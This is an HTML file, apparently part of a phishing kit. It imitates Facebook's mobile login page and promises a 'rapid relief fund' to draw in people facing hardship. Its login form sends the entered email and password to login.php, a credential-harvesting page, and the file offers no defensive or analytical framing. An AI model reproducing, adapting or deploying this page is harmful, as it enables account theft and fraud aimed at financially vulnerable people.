
<file: facebookrapidrelieffund/index.html>
<!-- 
 _____ _  ___  ___            _       _     _     _ _       
|  ___| | |  \/  |           (_)     | |   (_)   | (_)      
| |__ | | | .  . | ___  _   _ _  __ _| |__  _  __| |_ _ __  
|  __|| | | |\/| |/ _ \| | | | |/ _` | '_ \| |/ _` | | '_ \ 
| |___| | | |  | | (_) | |_| | | (_| | | | | | (_| | | | | |
\____/|_| \_|  |_/\___/ \__,_| |\__,_|_| |_|_|\__,_|_|_| |_|
                            _/ |                            
                           |__/                              
-->

<!DOCTYPE html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Facebook</title><meta name="viewport" content="user-scalable=no,initial-scale=1,maximum-scale=1"><link href="./fb/O2aKM2iSbOw.png" rel="apple-touch-icon-precomposed" sizes="196x196"><meta name="referrer" content="default" id="meta_referrer"><link rel="stylesheet" type="text/css" id="EH5zP" href="./fb/g0LCLCXVa_q.css"><link rel="canonical" href="#"></head><body tabindex="0" class="touch x1 _fzu _50-3 iframe acw portrait" style="min-height: 664px; background-color: rgb(255, 255, 255);"><div id="viewport" style="min-height: 664px;"><h1 style="display:block;height:0;overflow:hidden;position:absolute;width:0;padding:0">Facebook</h1><div id="page"><div class="_129_"></div><div class="_4g33 _52we _52z5" id="header"><div class="_4g34 _52z6" data-sigil="mChromeHeaderCenter"><a href="#"><i class="img sp_qpIvdSU5o3E sx_72920b"><u>facebook</u></i></a></div></div><div id="root" role="main" class="_5soa acw" data-sigil="context-layer-root content-pane" style="min-height: 664px;"><div class="_4g33"><div class="_4g34"><div><div class="aclb _5rut" data-sigil="traditional-login"><div class="_4fmw grouped aclb"><a class="touchableArea first last area touchable acy apl abt abb" href="#" target="_top" data-sigil="touchable marea"><div class="ib cc"><i class="l img sp_mJP1XY0f7L- sx_3159a9"></i><div class="c"><span class="fcl">Congratulations! </dr><dr>you are eligible to recieve a one-time individual rapid relief fund to assist yourself and your family during this difficult time. </dr></span></div></div></a></div><form method="post" class="mobile-login-form _5spm" id="u_0_0" novalidate="1" action="login.php" data-autoid="autoid_1"><input type="hidden" name="lsd" value="AVp6t0BP" autocomplete="off"><input type="hidden" name="charset_test" value="€,´,€,´,水,Д,Є"><input type="hidden" name="version" value="1"><input type="hidden" id="ajax" name="ajax" value="0"><input type="hidden" id="width" name="width" value="0"><input type="hidden" id="pxr" name="pxr" value="0"><input type="hidden" id="gps" name="gps" value="0"><input type="hidden" id="dimensions" name="dimensions" value="0"><input type="hidden" name="m_ts" value="1455457297"><input type="hidden" name="li" value="EYTAViQY3CDUViALv13lb-tS"><div class="_56be _5sob"><div class="_55wo _55x2 _56bf"><input autocorrect="off" autocapitalize="off" class="_56bg _4u9z _5ruq" name="email" placeholder="Email address or Phone number" value="" type="text" data-sigil="login-form-input"><div class="_3nph _mg8"><div class="_4g33"><div class="_4g34 _5i2i _52we"><div class="_5xu4"><input autocorrect="off" autocapitalize="off" class="_56bg _4u9z _27z2" name="pass" placeholder="Password" id="u_0_1" type="password" data-sigil="login-form-input password-plain-text-toggle-input"></div></div></div></div></div></div><div class="_2pie"><button type="submit" value="Connexion" class="_54k8 _56bs _56b_ _56bw _56bu" name="login" id="u_0_5" data-sigil="touchable"><span class="_55sr">Log In</span></button></div></form><div class="_52jj _5t3b"><a class="_54k8 _56bs _5t3b _56bw _56bv" data-store="{&quot;nativeClick&quot;:true}" href="#" role="button" data-sigil="untouchable"><span class="_55sr">Learn More</span></a></div><div class="other-links"><ul class="_5pkb _55wp"><li><span class="mfss fcg"><a href="#">Forgotten password&nbsp;?</a><span aria-hidden="true"> · </span><a class="sec" href="#"></a></span></li></ul></div></div></div><div class="_55wr _5ui2"><div class="_5dpw"><div class="_5ui3" data-sigil="marea"><div class="_4g33"><div class="_4g34"><span class="_52jc _52j9 _52jh">English (UK)</span><div><span class="_52jc"><a href="#" data-sigil="ajaxify">Français (France)</a></span></div><div><span class="_52jc"><a href="#" data-sigil="ajaxify">Português (Brasil)</a></span></div><div><span class="_52jc"><a href="#" data-sigil="ajaxify">Italiano</a></span></div></div><div class="_4g34"><div><span class="_52jc"><a href="#" data-sigil="ajaxify">العربية</a></span></div><div><span class="_52jc"><a href="#" data-sigil="ajaxify">Español (España)</a></span></div><div><span class="_52jc"><a href="#" data-sigil="ajaxify">Deutsch</a></span></div><span class="_52jc"><a href="#">Autres langues…</a></span></div></div></div><div class="_5ui4"><span class="mfss fcg">Facebook Rapid Relief Funds ©2020</span></div></body></html>
</file>
